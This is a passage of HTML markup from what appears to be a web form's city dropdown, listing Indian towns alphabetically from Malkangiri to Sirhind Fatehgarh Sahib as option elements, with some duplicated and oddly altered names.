                                                                            <option value="Malkangiri">Malkangiri</option>
                                                                            <option value="Malkapur">Malkapur</option>
                                                                            <option value="Malout">Malout</option>
                                                                            <option value="Malpura">Malpura</option>
                                                                            <option value="Malur">Malur</option>
                                                                            <option value="Manachanallur">Manachanallur</option>
                                                                            <option value="Manali">Manali</option>
                                                                            <option value="Manasa">Manasa</option>
                                                                            <option value="Manavadar">Manavadar</option>
                                                                            <option value="Manawar">Manawar</option>
                                                                            <option value="Mancherial">Mancherial</option>
                                                                            <option value="Mandalgarh">Mandalgarh</option>
                                                                            <option value="Mandamarri">Mandamarri</option>
                                                                            <option value="Mandapeta">Mandapeta</option>
                                                                            <option value="Mandawa">Mandawa</option>
                                                                            <option value="Mandi">Mandi</option>
                                                                            <option value="Mandi Dabwali">Mandi Dabwali</option>
                                                                            <option value="Mandideep">Mandideep</option>
                                                                            <option value="Mandla">Mandla</option>
                                                                            <option value="Mandsaur">Mandsaur</option>
                                                                            <option value="Mandvi">Mandvi</option>
                                                                            <option value="Mandya">Mandya</option>
                                                                            <option value="Manendragarh">Manendragarh</option>
                                                                            <option value="Maner">Maner</option>
                                                                            <option value="Mangaldoi">Mangaldoi</option>
                                                                            <option value="Mangaluru">Mangaluru</option>
                                                                            <option value="Mangalvedhe">Mangalvedhe</option>
                                                                            <option value="Manglaur">Manglaur</option>
                                                                            <option value="Mangrol">Mangrol</option>
                                                                            <option value="Mangrol">Mangrol</option>
                                                                            <option value="Mangrulpir">Mangrulpir</option>
                                                                            <option value="Manihari">Manihari</option>
                                                                            <option value="Manjlegaon">Manjlegaon</option>
                                                                            <option value="Mankachar">Mankachar</option>
                                                                            <option value="Manmad">Manmad</option>
                                                                            <option value="Mansa">Mansa</option>
                                                                            <option value="Mansa">Mansa</option>
                                                                            <option value="Manuguru">Manuguru</option>
                                                                            <option value="Manvi">Manvi</option>
                                                                            <option value="Manwath">Manwath</option>
                                                                            <option value="Mapusa">Mapusa</option>
                                                                            <option value="Margao">Margao</option>
                                                                            <option value="Margherita">Margherita</option>
                                                                            <option value="Marhaura">Marhaura</option>
                                                                            <option value="Mariani">Mariani</option>
                                                                            <option value="Marigaon">Marigaon</option>
                                                                            <option value="Markapur">Markapur</option>
                                                                            <option value="Marmagao">Marmagao</option>
                                                                            <option value="Masaurhi">Masaurhi</option>
                                                                            <option value="Mathabhanga">Mathabhanga</option>
                                                                            <option value="Mathura">Mathura</option>
                                                                            <option value="Mattannur">Mattannur</option>
                                                                            <option value="Mauganj">Mauganj</option>
                                                                            <option value="Mavelikkara">Mavelikkara</option>
                                                                            <option value="Mavoor">Mavoor</option>
                                                                            <option value="Mayang Imphal">Mayang Imphal</option>
                                                                            <option value="Medak">Medak</option>
                                                                            <option value="Medininagar (Daltonganj)">Medininagar (Daltonganj)</option>
                                                                            <option value="Medinipur">Medinipur</option>
                                                                            <option value="Meerut">Meerut</option>
                                                                            <option value="Mehkar">Mehkar</option>
                                                                            <option value="Memari">Memari</option>
                                                                            <option value="Merta City">Merta City</option>
                                                                            <option value="Mhaswad">Mhaswad</option>
                                                                            <option value="Mhow Cantonment">Mhow Cantonment</option>
                                                                            <option value="Mhowgaon">Mhowgaon</option>
                                                                            <option value="Mihijam">Mihijam</option>
                                                                            <option value="Mira-Bhayandar">Mira-Bhayandar</option>
                                                                            <option value="Mirganj">Mirganj</option>
                                                                            <option value="Miryalaguda">Miryalaguda</option>
                                                                            <option value="Mirzapur">Mirzapur</option>
                                                                            <option value="Modasa">Modasa</option>
                                                                            <option value="Modinagar">Modinagar</option>
                                                                            <option value="Moga">Moga</option>
                                                                            <option value="Mohali">Mohali</option>
                                                                            <option value="Mokameh">Mokameh</option>
                                                                            <option value="Mokokchung">Mokokchung</option>
                                                                            <option value="Monoharpur">Monoharpur</option>
                                                                            <option value="Moradabad">Moradabad</option>
                                                                            <option value="Morena">Morena</option>
                                                                            <option value="Morinda, India">Morinda, India</option>
                                                                            <option value="Morshi">Morshi</option>
                                                                            <option value="Morvi">Morvi</option>
                                                                            <option value="Motihari">Motihari</option>
                                                                            <option value="Motipur">Motipur</option>
                                                                            <option value="Mount Abu">Mount Abu</option>
                                                                            <option value="Mudabidri">Mudabidri</option>
                                                                            <option value="Mudalagi">Mudalagi</option>
                                                                            <option value="Muddebihal">Muddebihal</option>
                                                                            <option value="Mudhol">Mudhol</option>
                                                                            <option value="Mukerian">Mukerian</option>
                                                                            <option value="Mukhed">Mukhed</option>
                                                                            <option value="Muktsar">Muktsar</option>
                                                                            <option value="Mul">Mul</option>
                                                                            <option value="Mulbagal">Mulbagal</option>
                                                                            <option value="Multai">Multai</option>
                                                                            <option value="Mumbai">Mumbai</option>
                                                                            <option value="Mundargi">Mundargi</option>
                                                                            <option value="Mundi">Mundi</option>
                                                                            <option value="Mungeli">Mungeli</option>
                                                                            <option value="Munger">Munger</option>
                                                                            <option value="Murliganj">Murliganj</option>
                                                                            <option value="Murshidabad">Murshidabad</option>
                                                                            <option value="Murtijapur">Murtijapur</option>
                                                                            <option value="Murwara (Katni)">Murwara (Katni)</option>
                                                                            <option value="Musabani">Musabani</option>
                                                                            <option value="Mussoorie">Mussoorie</option>
                                                                            <option value="Muvattupuzha">Muvattupuzha</option>
                                                                            <option value="Muzaffarpur">Muzaffarpur</option>
                                                                            <option value="Mysore">Mysore</option>
                                                                            <option value="Nabadwip">Nabadwip</option>
                                                                            <option value="Nabarangapur">Nabarangapur</option>
                                                                            <option value="Nabha">Nabha</option>
                                                                            <option value="Nadbai">Nadbai</option>
                                                                            <option value="Nadiad">Nadiad</option>
                                                                            <option value="Nagaon">Nagaon</option>
                                                                            <option value="Nagapattinam">Nagapattinam</option>
                                                                            <option value="Nagar">Nagar</option>
                                                                            <option value="Nagari">Nagari</option>
                                                                            <option value="Nagarkurnool">Nagarkurnool</option>
                                                                            <option value="Nagaur">Nagaur</option>
                                                                            <option value="Nagda">Nagda</option>
                                                                            <option value="Nagercoil">Nagercoil</option>
                                                                            <option value="Nagina">Nagina</option>
                                                                            <option value="Nagla">Nagla</option>
                                                                            <option value="Nagpur">Nagpur</option>
                                                                            <option value="Nahan">Nahan</option>
                                                                            <option value="Naharlagun">Naharlagun</option>
                                                                            <option value="Naidupet">Naidupet</option>
                                                                            <option value="Naihati">Naihati</option>
                                                                            <option value="Naila Janjgir">Naila Janjgir</option>
                                                                            <option value="Nainital">Nainital</option>
                                                                            <option value="Nainpur">Nainpur</option>
                                                                            <option value="Najibabad">Najibabad</option>
                                                                            <option value="Nakodar">Nakodar</option>
                                                                            <option value="Nakur">Nakur</option>
                                                                            <option value="Nalbari">Nalbari</option>
                                                                            <option value="Namagiripettai">Namagiripettai</option>
                                                                            <option value="Namakkal">Namakkal</option>
                                                                            <option value="Nanded-Waghala">Nanded-Waghala</option>
                                                                            <option value="Nandgaon">Nandgaon</option>
                                                                            <option value="Nandivaram-Guduvancheri">Nandivaram-Guduvancheri</option>
                                                                            <option value="Nandura">Nandura</option>
                                                                            <option value="Nandurbar">Nandurbar</option>
                                                                            <option value="Nandyal">Nandyal</option>
                                                                            <option value="Nangal">Nangal</option>
                                                                            <option value="Nanjangud">Nanjangud</option>
                                                                            <option value="Nanjikottai">Nanjikottai</option>
                                                                            <option value="Nanpara">Nanpara</option>
                                                                            <option value="Narasapuram">Narasapuram</option>
                                                                            <option value="Narasaraopet">Narasaraopet</option>
                                                                            <option value="Naraura">Naraura</option>
                                                                            <option value="Narayanpet">Narayanpet</option>
                                                                            <option value="Nargund">Nargund</option>
                                                                            <option value="Narkatiaganj">Narkatiaganj</option>
                                                                            <option value="Narkhed">Narkhed</option>
                                                                            <option value="Narnaul">Narnaul</option>
                                                                            <option value="Narsinghgarh">Narsinghgarh</option>
                                                                            <option value="Narsinghgarh">Narsinghgarh</option>
                                                                            <option value="Narsipatnam">Narsipatnam</option>
                                                                            <option value="Narwana">Narwana</option>
                                                                            <option value="Nashik">Nashik</option>
                                                                            <option value="Nasirabad">Nasirabad</option>
                                                                            <option value="Natham">Natham</option>
                                                                            <option value="Nathdwara">Nathdwara</option>
                                                                            <option value="Naugachhia">Naugachhia</option>
                                                                            <option value="Naugawan Sadat">Naugawan Sadat</option>
                                                                            <option value="Nautanwa">Nautanwa</option>
                                                                            <option value="Navalgund">Navalgund</option>
                                                                            <option value="Navsari">Navsari</option>
                                                                            <option value="Nawabganj">Nawabganj</option>
                                                                            <option value="Nawada">Nawada</option>
                                                                            <option value="Nawanshahr">Nawanshahr</option>
                                                                            <option value="Nawapur">Nawapur</option>
                                                                            <option value="Nedumangad">Nedumangad</option>
                                                                            <option value="Neem-Ka-Thana">Neem-Ka-Thana</option>
                                                                            <option value="Neemuch">Neemuch</option>
                                                                            <option value="Nehtaur">Nehtaur</option>
                                                                            <option value="Nelamangala">Nelamangala</option>
                                                                            <option value="Nellikuppam">Nellikuppam</option>
                                                                            <option value="Nellore">Nellore</option>
                                                                            <option value="Nepanagar">Nepanagar</option>
                                                                            <option value="Neyveli (TS)">Neyveli (TS)</option>
                                                                            <option value="Neyyattinkara">Neyyattinkara</option>
                                                                            <option value="Nidadavole">Nidadavole</option>
                                                                            <option value="Nilambur">Nilambur</option>
                                                                            <option value="Nilanga">Nilanga</option>
                                                                            <option value="Nimbahera">Nimbahera</option>
                                                                            <option value="Nirmal">Nirmal</option>
                                                                            <option value="Niwai">Niwai</option>
                                                                            <option value="Niwari">Niwari</option>
                                                                            <option value="Nizamabad">Nizamabad</option>
                                                                            <option value="Nohar">Nohar</option>
                                                                            <option value="Noida">Noida</option>
                                                                            <option value="Nokha">Nokha</option>
                                                                            <option value="Nokha">Nokha</option>
                                                                            <option value="Nongstoin">Nongstoin</option>
                                                                            <option value="Noorpur">Noorpur</option>
                                                                            <option value="North Lakhimpur">North Lakhimpur</option>
                                                                            <option value="Nowgong">Nowgong</option>
                                                                            <option value="Nowrozabad (Khodargama)">Nowrozabad (Khodargama)</option>
                                                                            <option value="Nuzvid">Nuzvid</option>
                                                                            <option value="O' Valley">O' Valley</option>
                                                                            <option value="Obra">Obra</option>
                                                                            <option value="Oddanchatram">Oddanchatram</option>
                                                                            <option value="Ongole">Ongole</option>
                                                                            <option value="Orai">Orai</option>
                                                                            <option value="Osmanabad">Osmanabad</option>
                                                                            <option value="Ottappalam">Ottappalam</option>
                                                                            <option value="Ozar">Ozar</option>
                                                                            <option value="P.N.Patti">P.N.Patti</option>
                                                                            <option value="Pachora">Pachora</option>
                                                                            <option value="Pachore">Pachore</option>
                                                                            <option value="Pacode">Pacode</option>
                                                                            <option value="Padmanabhapuram">Padmanabhapuram</option>
                                                                            <option value="Padra">Padra</option>
                                                                            <option value="Padrauna">Padrauna</option>
                                                                            <option value="Paithan">Paithan</option>
                                                                            <option value="Pakaur">Pakaur</option>
                                                                            <option value="Palacole">Palacole</option>
                                                                            <option value="Palai">Palai</option>
                                                                            <option value="Palakkad">Palakkad</option>
                                                                            <option value="Palampur">Palampur</option>
                                                                            <option value="Palani">Palani</option>
                                                                            <option value="Palanpur">Palanpur</option>
                                                                            <option value="Palasa Kasibugga">Palasa Kasibugga</option>
                                                                            <option value="Palghar">Palghar</option>
                                                                            <option value="Pali">Pali</option>
                                                                            <option value="Pali">Pali</option>
                                                                            <option value="Palia Kalan">Palia Kalan</option>
                                                                            <option value="Palitana">Palitana</option>
                                                                            <option value="Palladam">Palladam</option>
                                                                            <option value="Pallapatti">Pallapatti</option>
                                                                            <option value="Pallikonda">Pallikonda</option>
                                                                            <option value="Palwal">Palwal</option>
                                                                            <option value="Palwancha">Palwancha</option>
                                                                            <option value="Panagar">Panagar</option>
                                                                            <option value="Panagudi">Panagudi</option>
                                                                            <option value="Panaji">Panaji</option>
                                                                            <option value="Panamattom">Panamattom</option>
                                                                            <option value="Panchkula">Panchkula</option>
                                                                            <option value="Panchla">Panchla</option>
                                                                            <option value="Pandharkaoda">Pandharkaoda</option>
                                                                            <option value="Pandharpur">Pandharpur</option>
                                                                            <option value="Pandhurna">Pandhurna</option>
                                                                            <option value="PandUrban Agglomeration">PandUrban Agglomeration</option>
                                                                            <option value="Panipat">Panipat</option>
                                                                            <option value="Panna">Panna</option>
                                                                            <option value="Panniyannur">Panniyannur</option>
                                                                            <option value="Panruti">Panruti</option>
                                                                            <option value="Panvel">Panvel</option>
                                                                            <option value="Pappinisseri">Pappinisseri</option>
                                                                            <option value="Paradip">Paradip</option>
                                                                            <option value="Paramakudi">Paramakudi</option>
                                                                            <option value="Parangipettai">Parangipettai</option>
                                                                            <option value="Parasi">Parasi</option>
                                                                            <option value="Paravoor">Paravoor</option>
                                                                            <option value="Parbhani">Parbhani</option>
                                                                            <option value="Pardi">Pardi</option>
                                                                            <option value="Parlakhemundi">Parlakhemundi</option>
                                                                            <option value="Parli">Parli</option>
                                                                            <option value="Partur">Partur</option>
                                                                            <option value="Parvathipuram">Parvathipuram</option>
                                                                            <option value="Pasan">Pasan</option>
                                                                            <option value="Paschim Punropara">Paschim Punropara</option>
                                                                            <option value="Pasighat">Pasighat</option>
                                                                            <option value="Patan">Patan</option>
                                                                            <option value="Pathanamthitta">Pathanamthitta</option>
                                                                            <option value="Pathankot">Pathankot</option>
                                                                            <option value="Pathardi">Pathardi</option>
                                                                            <option value="Pathri">Pathri</option>
                                                                            <option value="Patiala">Patiala</option>
                                                                            <option value="Patna">Patna</option>
                                                                            <option value="Patratu">Patratu</option>
                                                                            <option value="Pattamundai">Pattamundai</option>
                                                                            <option value="Patti">Patti</option>
                                                                            <option value="Pattran">Pattran</option>
                                                                            <option value="Pattukkottai">Pattukkottai</option>
                                                                            <option value="Patur">Patur</option>
                                                                            <option value="Pauni">Pauni</option>
                                                                            <option value="Pauri">Pauri</option>
                                                                            <option value="Pavagada">Pavagada</option>
                                                                            <option value="Pedana">Pedana</option>
                                                                            <option value="Peddapuram">Peddapuram</option>
                                                                            <option value="Pehowa">Pehowa</option>
                                                                            <option value="Pen">Pen</option>
                                                                            <option value="Perambalur">Perambalur</option>
                                                                            <option value="Peravurani">Peravurani</option>
                                                                            <option value="Peringathur">Peringathur</option>
                                                                            <option value="Perinthalmanna">Perinthalmanna</option>
                                                                            <option value="Periyakulam">Periyakulam</option>
                                                                            <option value="Periyasemur">Periyasemur</option>
                                                                            <option value="Pernampattu">Pernampattu</option>
                                                                            <option value="Perumbavoor">Perumbavoor</option>
                                                                            <option value="Petlad">Petlad</option>
                                                                            <option value="Phagwara">Phagwara</option>
                                                                            <option value="Phalodi">Phalodi</option>
                                                                            <option value="Phaltan">Phaltan</option>
                                                                            <option value="Phillaur">Phillaur</option>
                                                                            <option value="Phulabani">Phulabani</option>
                                                                            <option value="Phulera">Phulera</option>
                                                                            <option value="Phulpur">Phulpur</option>
                                                                            <option value="Phusro">Phusro</option>
                                                                            <option value="Pihani">Pihani</option>
                                                                            <option value="Pilani">Pilani</option>
                                                                            <option value="Pilibanga">Pilibanga</option>
                                                                            <option value="Pilibhit">Pilibhit</option>
                                                                            <option value="Pilkhuwa">Pilkhuwa</option>
                                                                            <option value="Pindwara">Pindwara</option>
                                                                            <option value="Pinjore">Pinjore</option>
                                                                            <option value="Pipar City">Pipar City</option>
                                                                            <option value="Pipariya">Pipariya</option>
                                                                            <option value="Piriyapatna">Piriyapatna</option>
                                                                            <option value="Piro">Piro</option>
                                                                            <option value="Pithampur">Pithampur</option>
                                                                            <option value="Pithapuram">Pithapuram</option>
                                                                            <option value="Pithoragarh">Pithoragarh</option>
                                                                            <option value="Pollachi">Pollachi</option>
                                                                            <option value="Polur">Polur</option>
                                                                            <option value="Pondicherry">Pondicherry</option>
                                                                            <option value="Ponnani">Ponnani</option>
                                                                            <option value="Ponneri">Ponneri</option>
                                                                            <option value="Ponnur">Ponnur</option>
                                                                            <option value="Porbandar">Porbandar</option>
                                                                            <option value="Porsa">Porsa</option>
                                                                            <option value="Port Blair">Port Blair</option>
                                                                            <option value="Powayan">Powayan</option>
                                                                            <option value="Prantij">Prantij</option>
                                                                            <option value="Pratapgarh">Pratapgarh</option>
                                                                            <option value="Pratapgarh">Pratapgarh</option>
                                                                            <option value="Prithvipur">Prithvipur</option>
                                                                            <option value="Proddatur">Proddatur</option>
                                                                            <option value="Pudukkottai">Pudukkottai</option>
                                                                            <option value="Pudupattinam">Pudupattinam</option>
                                                                            <option value="Pukhrayan">Pukhrayan</option>
                                                                            <option value="Pulgaon">Pulgaon</option>
                                                                            <option value="Puliyankudi">Puliyankudi</option>
                                                                            <option value="Punalur">Punalur</option>
                                                                            <option value="Punch">Punch</option>
                                                                            <option value="Pune">Pune</option>
                                                                            <option value="Punganur">Punganur</option>
                                                                            <option value="Punjaipugalur">Punjaipugalur</option>
                                                                            <option value="Puranpur">Puranpur</option>
                                                                            <option value="Puri">Puri</option>
                                                                            <option value="Purna">Purna</option>
                                                                            <option value="Purnia">Purnia</option>
                                                                            <option value="PurqUrban Agglomerationzi">PurqUrban Agglomerationzi</option>
                                                                            <option value="Purulia">Purulia</option>
                                                                            <option value="Purwa">Purwa</option>
                                                                            <option value="Pusad">Pusad</option>
                                                                            <option value="Puthuppally">Puthuppally</option>
                                                                            <option value="Puttur">Puttur</option>
                                                                            <option value="Puttur">Puttur</option>
                                                                            <option value="Qadian">Qadian</option>
                                                                            <option value="Raayachuru">Raayachuru</option>
                                                                            <option value="Rabkavi Banhatti">Rabkavi Banhatti</option>
                                                                            <option value="Radhanpur">Radhanpur</option>
                                                                            <option value="Rae Bareli">Rae Bareli</option>
                                                                            <option value="Rafiganj">Rafiganj</option>
                                                                            <option value="Raghogarh-Vijaypur">Raghogarh-Vijaypur</option>
                                                                            <option value="Raghunathganj">Raghunathganj</option>
                                                                            <option value="Raghunathpur">Raghunathpur</option>
                                                                            <option value="Rahatgarh">Rahatgarh</option>
                                                                            <option value="Rahuri">Rahuri</option>
                                                                            <option value="Raiganj">Raiganj</option>
                                                                            <option value="Raigarh">Raigarh</option>
                                                                            <option value="Raikot">Raikot</option>
                                                                            <option value="Raipur">Raipur</option>
                                                                            <option value="Rairangpur">Rairangpur</option>
                                                                            <option value="Raisen">Raisen</option>
                                                                            <option value="Raisinghnagar">Raisinghnagar</option>
                                                                            <option value="Rajagangapur">Rajagangapur</option>
                                                                            <option value="Rajahmundry">Rajahmundry</option>
                                                                            <option value="Rajakhera">Rajakhera</option>
                                                                            <option value="Rajaldesar">Rajaldesar</option>
                                                                            <option value="Rajam">Rajam</option>
                                                                            <option value="Rajampet">Rajampet</option>
                                                                            <option value="Rajapalayam">Rajapalayam</option>
                                                                            <option value="Rajauri">Rajauri</option>
                                                                            <option value="Rajgarh">Rajgarh</option>
                                                                            <option value="Rajgarh (Alwar)">Rajgarh (Alwar)</option>
                                                                            <option value="Rajgarh (Churu)">Rajgarh (Churu)</option>
                                                                            <option value="Rajgir">Rajgir</option>
                                                                            <option value="Rajkot">Rajkot</option>
                                                                            <option value="Rajnandgaon">Rajnandgaon</option>
                                                                            <option value="Rajpipla">Rajpipla</option>
                                                                            <option value="Rajpura">Rajpura</option>
                                                                            <option value="Rajsamand">Rajsamand</option>
                                                                            <option value="Rajula">Rajula</option>
                                                                            <option value="Rajura">Rajura</option>
                                                                            <option value="Ramachandrapuram">Ramachandrapuram</option>
                                                                            <option value="Ramagundam">Ramagundam</option>
                                                                            <option value="Ramanagaram">Ramanagaram</option>
                                                                            <option value="Ramanathapuram">Ramanathapuram</option>
                                                                            <option value="Ramdurg">Ramdurg</option>
                                                                            <option value="Rameshwaram">Rameshwaram</option>
                                                                            <option value="Ramganj Mandi">Ramganj Mandi</option>
                                                                            <option value="Ramgarh">Ramgarh</option>
                                                                            <option value="Ramnagar">Ramnagar</option>
                                                                            <option value="Ramnagar">Ramnagar</option>
                                                                            <option value="Ramngarh">Ramngarh</option>
                                                                            <option value="Rampur">Rampur</option>
                                                                            <option value="Rampur Maniharan">Rampur Maniharan</option>
                                                                            <option value="Rampura Phul">Rampura Phul</option>
                                                                            <option value="Rampurhat">Rampurhat</option>
                                                                            <option value="Ramtek">Ramtek</option>
                                                                            <option value="Ranaghat">Ranaghat</option>
                                                                            <option value="Ranavav">Ranavav</option>
                                                                            <option value="Ranchi">Ranchi</option>
                                                                            <option value="Ranebennuru">Ranebennuru</option>
                                                                            <option value="Rangia">Rangia</option>
                                                                            <option value="Rania">Rania</option>
                                                                            <option value="Ranibennur">Ranibennur</option>
                                                                            <option value="Ranipet">Ranipet</option>
                                                                            <option value="Rapar">Rapar</option>
                                                                            <option value="Rasipuram">Rasipuram</option>
                                                                            <option value="Rasra">Rasra</option>
                                                                            <option value="Ratangarh">Ratangarh</option>
                                                                            <option value="Rath">Rath</option>
                                                                            <option value="Ratia">Ratia</option>
                                                                            <option value="Ratlam">Ratlam</option>
                                                                            <option value="Ratnagiri">Ratnagiri</option>
                                                                            <option value="Rau">Rau</option>
                                                                            <option value="Raurkela">Raurkela</option>
                                                                            <option value="Raver">Raver</option>
                                                                            <option value="Rawatbhata">Rawatbhata</option>
                                                                            <option value="Rawatsar">Rawatsar</option>
                                                                            <option value="Raxaul Bazar">Raxaul Bazar</option>
                                                                            <option value="Rayachoti">Rayachoti</option>
                                                                            <option value="Rayadurg">Rayadurg</option>
                                                                            <option value="Rayagada">Rayagada</option>
                                                                            <option value="Reengus">Reengus</option>
                                                                            <option value="Rehli">Rehli</option>
                                                                            <option value="Renigunta">Renigunta</option>
                                                                            <option value="Renukoot">Renukoot</option>
                                                                            <option value="Reoti">Reoti</option>
                                                                            <option value="Repalle">Repalle</option>
                                                                            <option value="Revelganj">Revelganj</option>
                                                                            <option value="Rewa">Rewa</option>
                                                                            <option value="Rewari">Rewari</option>
                                                                            <option value="Rishikesh">Rishikesh</option>
                                                                            <option value="Risod">Risod</option>
                                                                            <option value="Robertsganj">Robertsganj</option>
                                                                            <option value="Robertson Pet">Robertson Pet</option>
                                                                            <option value="Rohtak">Rohtak</option>
                                                                            <option value="Ron">Ron</option>
                                                                            <option value="Roorkee">Roorkee</option>
                                                                            <option value="Rosera">Rosera</option>
                                                                            <option value="Rudauli">Rudauli</option>
                                                                            <option value="Rudrapur">Rudrapur</option>
                                                                            <option value="Rudrapur">Rudrapur</option>
                                                                            <option value="Rupnagar">Rupnagar</option>
                                                                            <option value="Sabalgarh">Sabalgarh</option>
                                                                            <option value="Sadabad">Sadabad</option>
                                                                            <option value="Sadalagi">Sadalagi</option>
                                                                            <option value="Sadasivpet">Sadasivpet</option>
                                                                            <option value="Sadri">Sadri</option>
                                                                            <option value="Sadulpur">Sadulpur</option>
                                                                            <option value="Sadulshahar">Sadulshahar</option>
                                                                            <option value="Safidon">Safidon</option>
                                                                            <option value="Safipur">Safipur</option>
                                                                            <option value="Sagar">Sagar</option>
                                                                            <option value="Sagara">Sagara</option>
                                                                            <option value="Sagwara">Sagwara</option>
                                                                            <option value="Saharanpur">Saharanpur</option>
                                                                            <option value="Saharsa">Saharsa</option>
                                                                            <option value="Sahaspur">Sahaspur</option>
                                                                            <option value="Sahaswan">Sahaswan</option>
                                                                            <option value="Sahawar">Sahawar</option>
                                                                            <option value="Sahibganj">Sahibganj</option>
                                                                            <option value="Sahjanwa">Sahjanwa</option>
                                                                            <option value="Saidpur">Saidpur</option>
                                                                            <option value="Saiha">Saiha</option>
                                                                            <option value="Sailu">Sailu</option>
                                                                            <option value="Sainthia">Sainthia</option>
                                                                            <option value="Sakaleshapura">Sakaleshapura</option>
                                                                            <option value="Sakti">Sakti</option>
                                                                            <option value="Salaya">Salaya</option>
                                                                            <option value="Salem">Salem</option>
                                                                            <option value="Salur">Salur</option>
                                                                            <option value="Samalkha">Samalkha</option>
                                                                            <option value="Samalkot">Samalkot</option>
                                                                            <option value="Samana">Samana</option>
                                                                            <option value="Samastipur">Samastipur</option>
                                                                            <option value="Sambalpur">Sambalpur</option>
                                                                            <option value="Sambhal">Sambhal</option>
                                                                            <option value="Sambhar">Sambhar</option>
                                                                            <option value="Samdhan">Samdhan</option>
                                                                            <option value="Samthar">Samthar</option>
                                                                            <option value="Sanand">Sanand</option>
                                                                            <option value="Sanawad">Sanawad</option>
                                                                            <option value="Sanchore">Sanchore</option>
                                                                            <option value="Sandi">Sandi</option>
                                                                            <option value="Sandila">Sandila</option>
                                                                            <option value="Sanduru">Sanduru</option>
                                                                            <option value="Sangamner">Sangamner</option>
                                                                            <option value="Sangareddy">Sangareddy</option>
                                                                            <option value="Sangaria">Sangaria</option>
                                                                            <option value="Sangli">Sangli</option>
                                                                            <option value="Sangole">Sangole</option>
                                                                            <option value="Sangrur">Sangrur</option>
                                                                            <option value="Sankarankovil">Sankarankovil</option>
                                                                            <option value="Sankari">Sankari</option>
                                                                            <option value="Sankeshwara">Sankeshwara</option>
                                                                            <option value="Santipur">Santipur</option>
                                                                            <option value="Sarangpur">Sarangpur</option>
                                                                            <option value="Sardarshahar">Sardarshahar</option>
                                                                            <option value="Sardhana">Sardhana</option>
                                                                            <option value="Sarni">Sarni</option>
                                                                            <option value="Sarsod">Sarsod</option>
                                                                            <option value="Sasaram">Sasaram</option>
                                                                            <option value="Sasvad">Sasvad</option>
                                                                            <option value="Satana">Satana</option>
                                                                            <option value="Satara">Satara</option>
                                                                            <option value="Sathyamangalam">Sathyamangalam</option>
                                                                            <option value="Satna">Satna</option>
                                                                            <option value="Sattenapalle">Sattenapalle</option>
                                                                            <option value="Sattur">Sattur</option>
                                                                            <option value="Saunda">Saunda</option>
                                                                            <option value="Saundatti-Yellamma">Saundatti-Yellamma</option>
                                                                            <option value="Sausar">Sausar</option>
                                                                            <option value="Savanur">Savanur</option>
                                                                            <option value="Savarkundla">Savarkundla</option>
                                                                            <option value="Savner">Savner</option>
                                                                            <option value="Sawai Madhopur">Sawai Madhopur</option>
                                                                            <option value="Sawantwadi">Sawantwadi</option>
                                                                            <option value="Sedam">Sedam</option>
                                                                            <option value="Sehore">Sehore</option>
                                                                            <option value="Sendhwa">Sendhwa</option>
                                                                            <option value="Seohara">Seohara</option>
                                                                            <option value="Seoni">Seoni</option>
                                                                            <option value="Seoni-Malwa">Seoni-Malwa</option>
                                                                            <option value="Shahabad">Shahabad</option>
                                                                            <option value="Shahabad, Hardoi">Shahabad, Hardoi</option>
                                                                            <option value="Shahabad, Rampur">Shahabad, Rampur</option>
                                                                            <option value="Shahade">Shahade</option>
                                                                            <option value="Shahbad">Shahbad</option>
                                                                            <option value="Shahdol">Shahdol</option>
                                                                            <option value="Shahganj">Shahganj</option>
                                                                            <option value="Shahjahanpur">Shahjahanpur</option>
                                                                            <option value="Shahpur">Shahpur</option>
                                                                            <option value="Shahpura">Shahpura</option>
                                                                            <option value="Shahpura">Shahpura</option>
                                                                            <option value="Shajapur">Shajapur</option>
                                                                            <option value="Shamgarh">Shamgarh</option>
                                                                            <option value="Shamli">Shamli</option>
                                                                            <option value="Shamsabad, Agra">Shamsabad, Agra</option>
                                                                            <option value="Shamsabad, Farrukhabad">Shamsabad, Farrukhabad</option>
                                                                            <option value="Shegaon">Shegaon</option>
                                                                            <option value="Sheikhpura">Sheikhpura</option>
                                                                            <option value="Shendurjana">Shendurjana</option>
                                                                            <option value="Shenkottai">Shenkottai</option>
                                                                            <option value="Sheoganj">Sheoganj</option>
                                                                            <option value="Sheohar">Sheohar</option>
                                                                            <option value="Sheopur">Sheopur</option>
                                                                            <option value="Sherghati">Sherghati</option>
                                                                            <option value="Sherkot">Sherkot</option>
                                                                            <option value="Shiggaon">Shiggaon</option>
                                                                            <option value="Shikaripur">Shikaripur</option>
                                                                            <option value="Shikarpur, Bulandshahr">Shikarpur, Bulandshahr</option>
                                                                            <option value="Shikohabad">Shikohabad</option>
                                                                            <option value="Shillong">Shillong</option>
                                                                            <option value="Shimla">Shimla</option>
                                                                            <option value="Shirdi">Shirdi</option>
                                                                            <option value="Shirpur-Warwade">Shirpur-Warwade</option>
                                                                            <option value="Shirur">Shirur</option>
                                                                            <option value="Shishgarh">Shishgarh</option>
                                                                            <option value="Shivamogga">Shivamogga</option>
                                                                            <option value="Shivpuri">Shivpuri</option>
                                                                            <option value="Sholavandan">Sholavandan</option>
                                                                            <option value="Sholingur">Sholingur</option>
                                                                            <option value="Shoranur">Shoranur</option>
                                                                            <option value="Shrigonda">Shrigonda</option>
                                                                            <option value="Shrirampur">Shrirampur</option>
                                                                            <option value="Shrirangapattana">Shrirangapattana</option>
                                                                            <option value="Shujalpur">Shujalpur</option>
                                                                            <option value="Siana">Siana</option>
                                                                            <option value="Sibsagar">Sibsagar</option>
                                                                            <option value="Siddipet">Siddipet</option>
                                                                            <option value="Sidhi">Sidhi</option>
                                                                            <option value="Sidhpur">Sidhpur</option>
                                                                            <option value="Sidlaghatta">Sidlaghatta</option>
                                                                            <option value="Sihor">Sihor</option>
                                                                            <option value="Sihora">Sihora</option>
                                                                            <option value="Sikanderpur">Sikanderpur</option>
                                                                            <option value="Sikandra Rao">Sikandra Rao</option>
                                                                            <option value="Sikandrabad">Sikandrabad</option>
                                                                            <option value="Sikar">Sikar</option>
                                                                            <option value="Silao">Silao</option>
                                                                            <option value="Silapathar">Silapathar</option>
                                                                            <option value="Silchar">Silchar</option>
                                                                            <option value="Siliguri">Siliguri</option>
                                                                            <option value="Sillod">Sillod</option>
                                                                            <option value="Silvassa">Silvassa</option>
                                                                            <option value="Simdega">Simdega</option>
                                                                            <option value="Sindagi">Sindagi</option>
                                                                            <option value="Sindhagi">Sindhagi</option>
                                                                            <option value="Sindhnur">Sindhnur</option>
                                                                            <option value="Singrauli">Singrauli</option>
                                                                            <option value="Sinnar">Sinnar</option>
                                                                            <option value="Sira">Sira</option>
                                                                            <option value="Sircilla">Sircilla</option>
                                                                            <option value="Sirhind Fatehgarh Sahib">Sirhind Fatehgarh Sahib</option>
